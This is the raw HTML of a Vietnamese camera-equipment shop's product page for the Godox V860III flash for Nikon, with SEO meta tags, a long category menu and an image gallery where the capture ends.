

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minhduc.com.vn/den-flash-godox-v860iii-for-nikon-chinh-hang-324-2634.html
body_size: 20483
content:
<!DOCTYPE html>
<html lang="vi-VN">

<head>
                <title>Đèn Flash Godox V860III For Nikon Chính Hãng - Chính hãng, giá tốt</title>
            <meta name="keywords" content="Đèn Flash Godox V860III For Nikon,Đèn Flash Godox V860III Nikon For,Đèn Flash Godox For V860III Nikon,Đèn Flash Godox For Nikon V860III,Đèn Flash Godox Nikon V860III For,Đèn Flash Godox Nikon For V860III,Đèn Flash V860III Godox For Nikon,Đèn Flash V860III Godox Nikon For,Đèn Flash V860III For Godox Nikon,Đèn Flash V860III For Nikon Godox,Đèn Flash V860III Nikon Godox For,Đèn Flash V860III Nikon For Godox,Đèn Flash For Godox V860III Nikon,Đèn Flash For Godox Nikon V860III,Đèn Flash For V860III Godox Nikon, giá rẻ" />
            <meta name="description" content="Đèn Flash Godox V860III For Nikon Chính Hãng toàn quốc." />
            <meta property="og:url" itemprop="url" content="https://minhduc.com.vn/vn/chitiet.php?o=chitietsp&danhmuc=324&id=2634" />
            <meta property="og:title" content="Đèn Flash Godox V860III For Nikon Chính Hãng-3990000 - Chính hãng, giá tốt" />
            <meta property="og:description" content="Đèn Flash Godox V860III For Nikon Chính Hãng toàn quốc." />
            <meta property="og:image" content="https://minhduc.com.vn/vn/images/sanpham/791569404.jpg" />
            <meta name="RATING" content="GENERAL" />
            <link rel="canonical" href="https://minhduc.com.vn/den-flash-godox-v860iii-for-nikon-chinh-hang-324-2634.html" />

            <meta content="INDEX,FOLLOW" name="robots" />
            <meta name="viewport" content="width=device-width" />
            <meta name="copyright" content="Thiết bị ngành ảnh minhduc" />
            <meta name="author" content="Thiết bị ngành ảnh minhduc" />
            <meta http-equiv="audience" content="General" />
            <meta name="resource-type" content="Document" />
            <meta name="distribution" content="Global" />
            <meta name="revisit-after" content="1 days" />
            <meta name="GENERATOR" content="Thiết bị ngành ảnh minhduc" />
            <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
            <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
            <link href="/favicon.ico" rel="apple-touch-icon" />
            <link href="/favicon.ico" rel="apple-touch-icon-precomposed" />
            <meta property="og:site_name" content="minhduc.com.vn" />
            <meta property="og:type" content="website" />
            <meta property="og:locale" content="vi_VN" />
            <meta property="fb:pages" content="" />
            <meta http-equiv="x-dns-prefetch-control" content="on">
                    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
        <link href="/vn/component_desk_css/chitiet.css" rel="stylesheet" />
    </head>

    <body class="dmx-site" id="body">
        <section>
    <div style="text-align:center">
                        <a href=""><img src="/vn/images/anhbanner/shop_1673582146BANNER.jpg" alt="shop_1673582146BANNER.jpg"></a>
            </div>
</section><header class="header" data-sub="0">
    <div class="header__top">
    <section>
        <a href="/" class="header__logo">
            <img src="/vn/corenew/images/logo/logo.png" alt="Logo" style="height: 36px;" />
        </a>
        <form class="header__search" action="/vn/tim.php" method="post">
            <input id="search_input" type="text" class="input-search" placeholder="Bạn tìm gì..." name="search_input" autocomplete="off" maxlength="100">
            <button type="submit">
                <i class="icon-search"></i>
            </button>
            <div id="search-result"></div>
        </form>
        <a id="cart-box" href="/gio-hang.html" class="header__cart ">
            <i class="icon-cart countbage"></i>
            <span>Giỏ hàng</span>
        </a>
        <div class="bordercol"></div>
        <a href="/san-sale-moi-ngay.html" class="header__history header__hot">
            Khuyến mãi
        </a>
        <div class="bordercol"></div>
        <a href="/vn/donhang/tracking.html" class="header__history header__hot">
            Lịch sử đơn hàng
        </a>
        <div class="bordercol"></div>
        <a href="/phuong-thuc-thanh-toan-p1.html" class="header__history header__hot">
            Thanh toán
        </a>
        <div class="bordercol"></div>
        <a href="/tin-tuc.html" class="header__history header__hot">Tin tức</a>
        <div class="bordercol"></div>
        <a href="/lien-he-p7.html" class="header__history header__hot">Liện hệ</a>
    </section>
</div>    <div class="header__main">
    <section>
        <div class="category">
            <p class="category__txt"><span>Danh mục</span></p>
            <a href="/category.html" class="category__all">Tất cả nhóm hàng</a>
            <div class="bar-top-left">
                <ul class="main-menu">
                                            <li data-submenu-id="submenu-1">
                                                        <div class="dropdownA ">
                                <a href="/hang-thanh-ly-minh-duc-375.html">Hàng Thanh Lý</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-2">
                                                        <div class="dropdown ">
                                <a href="/thiet-bi-phong-chup-minh-duc-190.html">Thiết Bị Phòng Chụp</a>
                            </div>
                                                            <div id="submenu-2" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/softbox-minh-duc-211.html'">Softbox <a href="/softbox-minh-duc-211.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/phong-vai-mau--phong-nen-giay-my-chup-anh-minh-duc-217.html'">Phông Vải Màu - Phông Nền Giấy Mỹ Chụp Ảnh <a href="/phong-vai-mau--phong-nen-giay-my-chup-anh-minh-duc-217.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/khung-treo-phong-mortor-cuon-phong-va-gia-treo-phong-xich-minh-duc-219.html'">Khung treo phông, mortor cuốn phông và giá treo phông xích <a href="/khung-treo-phong-mortor-cuon-phong-va-gia-treo-phong-xich-minh-duc-219.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/vali-balo-tui-xach--bag-minh-duc-259.html'">Vali, Balo, Túi xách - Bag <a href="/vali-balo-tui-xach--bag-minh-duc-259.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/dan-treo-den-flash-studio-minh-duc-214.html'">Dàn treo đèn flash studio <a href="/dan-treo-den-flash-studio-minh-duc-214.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/choa-to-ong--beauty-dish-honeycomb-minh-duc-215.html'">Chóa tổ ong - Beauty dish honeycomb <a href="/choa-to-ong--beauty-dish-honeycomb-minh-duc-215.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/trigger--remote-dieu-khien-den-may-anh-minh-duc-195.html'">Trigger - Remote (Điều khiển đèn, máy ảnh) <a href="/trigger--remote-dieu-khien-den-may-anh-minh-duc-195.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/phong-loang-phong-3d-minh-duc-278.html'">Phông Loang- Phông 3D <a href="/phong-loang-phong-3d-minh-duc-278.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/phụ-kiẹn-studio-may-ảnh-minh-duc-192.html'">Phụ kiện studio-máy ảnh <a href="/phụ-kiẹn-studio-may-ảnh-minh-duc-192.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/barndoor-honeycom-4-filter-color-minh-duc-216.html'">Barndoor, honeycom, 4 filter color <a href="/barndoor-honeycom-4-filter-color-minh-duc-216.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/khung-co-khung-tan-hat-sang--reflective-discs-minh-duc-212.html'">Khung cờ, khung tản , Hắt sáng - Reflective Discs <a href="/khung-co-khung-tan-hat-sang--reflective-discs-minh-duc-212.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/long-chup-ban-chup-san-pham-và-bàn-xoay-chụp-sản-phảm-minh-duc-249.html'">Lồng Chụp, Bàn chụp sản phẩm Và bàn xoay chụp sản phẩm <a href="/long-chup-ban-chup-san-pham-và-bàn-xoay-chụp-sản-phảm-minh-duc-249.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-livestream-minh-duc-352.html'">Thiết bị Livestream <a href="/thiet-bi-livestream-minh-duc-352.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/gimbal-chong-rung-minh-duc-281.html'">Gimbal chống rung <a href="/gimbal-chong-rung-minh-duc-281.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/du-umbrella-reflector-minh-duc-218.html'">Dù-Umbrella reflector <a href="/du-umbrella-reflector-minh-duc-218.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thanh-dolly-minh-duc-265.html'">Thanh Dolly <a href="/thanh-dolly-minh-duc-265.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-ep-plastic-ep-nguoi-va-giay-ep-minh-duc-220.html'">Máy ép plastic, ép nguội và giấy ép <a href="/may-ep-plastic-ep-nguoi-va-giay-ep-minh-duc-220.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thang-chup-hinh-minh-duc-256.html'">Thang chụp hình <a href="/thang-chup-hinh-minh-duc-256.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-in-va-giay-in-anh-hiti-minh-duc-240.html'">Máy In và Giấy in Ảnh Hiti <a href="/may-in-va-giay-in-anh-hiti-minh-duc-240.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/gimbal-tay-can-chong-rung--steadicam-camera-stabilizer-minh-duc-270.html'">Gimbal Tay cần chống rung - STEADICAM Camera Stabilizer <a href="/gimbal-tay-can-chong-rung--steadicam-camera-stabilizer-minh-duc-270.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/micro-thu-am-minh-duc-201.html'">Micro Thu Âm  <a href="/micro-thu-am-minh-duc-201.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-3">
                                                        <div class="dropdown ">
                                <a href="/den-flash-studio-minh-duc-193.html">Đèn Flash studio</a>
                            </div>
                                                            <div id="submenu-3" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-godox-minh-duc-266.html'">Đèn Flash studio Godox <a href="/den-flash-studio-godox-minh-duc-266.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-proton-minh-duc-345.html'">Đèn flash studio Proton <a href="/den-flash-studio-proton-minh-duc-345.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bo-kit-den-flash-studio-godox-minh-duc-346.html'">Bộ Kit Đèn Flash Studio Godox  <a href="/bo-kit-den-flash-studio-godox-minh-duc-346.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-hylow-minh-duc-241.html'">Đèn flash studio Hylow <a href="/den-flash-studio-hylow-minh-duc-241.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bọ-kit-dèn-flash-studio-hylow-minh-duc-254.html'">Bộ kit đèn flash studio Hylow <a href="/bọ-kit-dèn-flash-studio-hylow-minh-duc-254.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bo-thiet-bi-phong-chup-studio-flash-f-minh-duc-210.html'">Bộ Thiết Bị Phòng Chụp studio flash F <a href="/bo-thiet-bi-phong-chup-studio-flash-f-minh-duc-210.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-f-minh-duc-221.html'">Đèn flash studio F <a href="/den-flash-studio-f-minh-duc-221.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-md-minh-duc-222.html'">Đèn flash studio MD <a href="/den-flash-studio-md-minh-duc-222.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-jinbei-minh-duc-250.html'">Đèn flash studio Jinbei  <a href="/den-flash-studio-jinbei-minh-duc-250.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bọ-kit-dèn-flash-studio-jinbei-minh-duc-253.html'">Bộ kit đèn flash studio Jinbei <a href="/bọ-kit-dèn-flash-studio-jinbei-minh-duc-253.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-nicefoto-minh-duc-275.html'">Đèn Flash studio NiceFoto <a href="/den-flash-studio-nicefoto-minh-duc-275.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bọ-kit-dèn-flash-studio-nicephoto-minh-duc-276.html'"> Bộ kit đèn flash studio NicePhoto <a href="/bọ-kit-dèn-flash-studio-nicephoto-minh-duc-276.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-photon-minh-duc-251.html'">Đèn Flash studio Photon <a href="/den-flash-studio-photon-minh-duc-251.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bong-den-flash-va-bong-dan-huong-minh-duc-199.html'">Bóng đèn flash và bóng dẫn hướng <a href="/bong-den-flash-va-bong-dan-huong-minh-duc-199.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-4">
                                                        <div class="dropdownA ">
                                <a href="/chan-den-flash-studio-light-stand-minh-duc-213.html">Chân Đèn Flash Studio-Light stand</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-5">
                                                        <div class="dropdown ">
                                <a href="/day-cap-ket-noi-minh-duc-364.html">Dây cáp kết nối </a>
                            </div>
                                                            <div id="submenu-5" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/day-cap-ket-noi-tether-minh-duc-366.html'">Dây cáp kết nối Tether <a href="/day-cap-ket-noi-tether-minh-duc-366.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/day-cap-ket-noi-tele-minh-duc-365.html'">Dây cáp kết nối Tele <a href="/day-cap-ket-noi-tele-minh-duc-365.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-6">
                                                        <div class="dropdown ">
                                <a href="/den-ngoai-canh-minh-duc-194.html">Đèn ngoại cảnh </a>
                            </div>
                                                            <div id="submenu-6" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ngoai-canh-godox-minh-duc-296.html'">Đèn Ngoại Cảnh Godox  <a href="/den-ngoai-canh-godox-minh-duc-296.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ngoai-canh-jinbei-minh-duc-297.html'">Đèn Ngoại Cảnh Jinbei  <a href="/den-ngoai-canh-jinbei-minh-duc-297.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ngoai-canh-nicefoto-minh-duc-298.html'">Đèn Ngoại Cảnh NiceFoto  <a href="/den-ngoai-canh-nicefoto-minh-duc-298.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-speedlite-minh-duc-198.html'">Đèn Flash speedlite <a href="/den-flash-speedlite-minh-duc-198.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-7">
                                                        <div class="dropdown ">
                                <a href="/den-led-quay-video-chup-hinh-minh-duc-267.html">Đèn Led Quay Video Chụp Hình </a>
                            </div>
                                                            <div id="submenu-7" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-jinbei-minh-duc-330.html'">Đèn Led Jinbei <a href="/den-led-jinbei-minh-duc-330.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-ce-minh-duc-331.html'">Đèn led CE <a href="/den-led-ce-minh-duc-331.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-dl-minh-duc-332.html'">Đèn led DL <a href="/den-led-dl-minh-duc-332.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-godox-minh-duc-334.html'">Đèn Led Godox <a href="/den-led-godox-minh-duc-334.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-proton-minh-duc-335.html'">Đèn Led Proton <a href="/den-led-proton-minh-duc-335.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-nicefoto-minh-duc-336.html'">Đèn Led Nicefoto <a href="/den-led-nicefoto-minh-duc-336.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/combo-bo-den-led-livestream-quay-phim-minh-duc-374.html'">COMBO BỘ ĐÈN LED  LIVESTREAM QUAY PHIM  <a href="/combo-bo-den-led-livestream-quay-phim-minh-duc-374.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-8">
                                                        <div class="dropdownA ">
                                <a href="/den-quay-phim-chuyen-nghiep-minh-duc-243.html">Đèn quay phim chuyên nghiệp</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-9">
                                                        <div class="dropdown ">
                                <a href="/den-truc-tiep-quay-video-chup-san-pham-minh-duc-196.html">Đèn trực tiếp, quay video, chụp sản phẩm</a>
                            </div>
                                                            <div id="submenu-9" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ledring-minh-duc-355.html'">Đèn Ledring <a href="/den-ledring-minh-duc-355.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-10">
                                                        <div class="dropdown ">
                                <a href="/thiet-bi-thu-am-minh-duc-308.html">Thiết bị thu âm</a>
                            </div>
                                                            <div id="submenu-10" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-saramonic-minh-duc-361.html'">Thiết bị thu âm Saramonic <a href="/thiet-bi-thu-am-saramonic-minh-duc-361.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-ckmova-minh-duc-323.html'">Thiết bị thu âm CKMOVA <a href="/thiet-bi-thu-am-ckmova-minh-duc-323.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-godox-minh-duc-316.html'">Thiết bị thu âm Godox <a href="/thiet-bi-thu-am-godox-minh-duc-316.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-rode-minh-duc-319.html'">Thiết bị thu âm RODE <a href="/thiet-bi-thu-am-rode-minh-duc-319.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-11">
                                                        <div class="dropdownA ">
                                <a href="/man-hinh-monitor-minh-duc-317.html">Màn hình monitor</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-12">
                                                        <div class="dropdown ">
                                <a href="/may-anh-may-quay-minh-duc-263.html">Máy ảnh, máy quay</a>
                            </div>
                                                            <div id="submenu-12" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-anh-sony-minh-duc-338.html'">Máy ảnh Sony <a href="/may-anh-sony-minh-duc-338.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-anh-canon-minh-duc-264.html'">Máy ảnh Canon <a href="/may-anh-canon-minh-duc-264.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-13">
                                                        <div class="dropdownA ">
                                <a href="/ong-kinh-may-anh-may-quay-minh-duc-340.html">Ống kính máy ảnh, máy quay</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-14">
                                                        <div class="dropdown ">
                                <a href="/chan-may-anh--may-quay-minh-duc-258.html">Chân máy ảnh - máy quay</a>
                            </div>
                                                            <div id="submenu-14" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-leofoto-minh-duc-320.html'">Tripod Leofoto <a href="/tripod-leofoto-minh-duc-320.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-beike-minh-duc-260.html'">Tripod Beike <a href="/tripod-beike-minh-duc-260.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-jieyang-minh-duc-280.html'">Tripod Jieyang <a href="/tripod-jieyang-minh-duc-280.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-head-dau-dau-quay-phim-minh-duc-261.html'">Tripod Head (đầu dầu quay phim) <a href="/tripod-head-dau-dau-quay-phim-minh-duc-261.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/monopod-minh-duc-262.html'">Monopod  <a href="/monopod-minh-duc-262.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-15">
                                                        <div class="dropdown ">
                                <a href="/may-do-sang-sekonic-minh-duc-273.html">Máy đo sáng sekonic</a>
                            </div>
                                                            <div id="submenu-15" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/sekonic-minh-duc-274.html'">Sekonic <a href="/sekonic-minh-duc-274.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-16">
                                                        <div class="dropdown ">
                                <a href="/tu-chong-am-minh-duc-287.html">Tủ Chống Ẩm </a>
                            </div>
                                                            <div id="submenu-16" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tu-chong-am-asuka-minh-duc-257.html'">Tủ Chống Ẩm Asuka <a href="/tu-chong-am-asuka-minh-duc-257.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                    </ul>
            </div>
        </div>
        <ul class="txt-list" data-id="706">
            <li>
                <a data-cate="75,55,2002,1882,2402,822,2528,1987,56,1990,2222,2064,1922,2428,2062,1962,1943,522,54,1983,86,44,462,1944,1991,2023,2342,42,2302,346,2262,0,85,58,2102,1988,2065,1363,443,60,2322,2403,1982,1985,1986,2063,1662,1942,57,1992,1989,166,2162,2529,1742,2182,1984,2142,482,2202" data-place="706" href="/san-sale-moi-ngay.html">Khuyến mãi mỗi ngày</a>
            </li>
            <li>
                <a data-cate="75,55,2002,1882,2402,822,2528,1987,56,1990,2222,2064,1922,2428,2062,1962,1943,522,54,1983,86,44,462,1944,1991,2023,2342,42,2302,346,2262,0,85,58,2102,1988,2065,1363,443,60,2322,2403,1982,1985,1986,2063,1662,1942,57,1992,1989,166,2162,2529,1742,2182,1984,2142,482,2202" data-place="706" href="/san-pham.html">Tất cả sản phẩm</a>
            </li>
        </ul>
    </section>
</div></header>        <link href="/vn/magicthumb/magicthumb.css" rel="stylesheet" type="text/css" media="screen" />
<link href="/vn/css/commentnew.min.css" rel="stylesheet" />
<link href="/vn/css/chat.css" rel="stylesheet" />
<link type="text/css" href="/vn/component_desk_css/sanpham.css" rel="stylesheet" />
<script defer src="/vn/magicthumb/magicthumb.js" type="text/javascript"></script>
<script defer src="/vn/js/comment.common.min.js" type="text/javascript"></script>
<script defer src="/vn/component_desk_js/product.js" type="text/javascript"></script>
<script defer src="/vn/corenew/js/jquery.countdown.js"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v11.0&appId=154360663457073&autoLogAppEvents=1" nonce="lrxcomoo"></script>
<!-- BK CSS -->
<link rel="stylesheet" href="https://pc.baokim.vn/css/bk.css">
<!-- END BK CSS -->
<style>
.bk-btn {
	width: 100%;
}
.bk-btn-box {
	width: 100%;
}

.bk-btn .bk-btn-paynow {
	width: 100%;
	line-height: 1.6rem;
}

.bk-btn .bk-btn-installment {
	width: 100%;
	line-height: 1.6rem;
	margin-right: 0px;
}

.bk-btn .bk-btn-installment-amigo {
	width: 100%;
	line-height: 1.6rem;
	margin-right: 0px;
}
.bk-promotion {
	max-width: 100%;
}
</style>
<section>
    <ul class="breadcrumb">
        <li>
            <a href="/">Trang chủ</a>
            <meta property="position" content="1">
        </li>
                    <li>
                <span>›</span>
                <a href="/den-flash-speedlite-minh-duc-198.html">Đèn Flash speedlite</a>
                <meta property="position" content="2">
            </li>
                <li>
            <span>›</span>
            <a href="/den-flash-speedlite-godox-minh-duc-324.html">Đèn Flash speedlite Godox</a>
            <meta property="position" content="3">
        </li>
    </ul>
    <h1 class="bk-product-name">Đèn Flash Godox V860III For Nikon Chính Hãng</h1>
    <div class="box02">
        <div class="box02__left">
            <div class="detail-rate">
                <p>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                </p>
            </div>
        </div>
    </div>
    <div class="fb-like like-fanpage" data-href="https://minhduc.com.vn/vn/chitiet.php?o=chitietsp&danhmuc=324&id=2634" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div>
    <div class="box_main">
        <div class="box_left">
            <div class="box01">
                <div class="box01__show">
                    <div class="app-figure" id="thumb-fig">
                                                <a id="mgt-1" class="MagicThumb" data-options="selectorTrigger: hover;lazyLoad: true;" title="" href="/vn/images/sanpham/791569404.jpg?scale.height=400">
                            <img class="bk-product-image" style="height:394px" src="/vn/images/sanpham/791569404.jpg?scale.height=400" alt="" />
                        </a>
                        <div class="selectors">
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/791569404.jpg" data-image="/vn/images/sanpham/791569404.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/791569404.jpg?scale.width=112 2x" src="/vn/images/sanpham/791569404.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/199543125.jpg" data-image="/vn/images/sanpham/199543125.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/199543125.jpg?scale.width=112 2x" src="/vn/images/sanpham/199543125.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/817152109.jpg" data-image="/vn/images/sanpham/817152109.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/817152109.jpg?scale.width=112 2x" src="/vn/images/sanpham/817152109.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/1294252413.jpg" data-image="/vn/images/sanpham/1294252413.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/1294252413.jpg?scale.width=112 2x" src="/vn/images/sanpham/1294252413.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/865895657.jpg" data-image="/vn/images/sanpham/865895657.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/865895657.jpg?scale.width=112 2x" src="/vn/images/sanpham/865895657.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/1393718765.jpg" data-image="/vn/images/sanpham/1393718765.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/1393718765.jpg?scale.width=112 2x" src="/vn/images/sanpham/1393718765.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/1839883229.jpg" data-image="/vn/images/sanpham/1839883229.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/1839883229.jpg?scale.width=112 2x" src="/vn/images/sanpham/1839883229.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/1474037271.jpg" data-image="/vn/images/sanpham/1474037271.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/1474037271.jpg?scale.width=112 2x" src="/vn/images/sanpham/1474037271.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
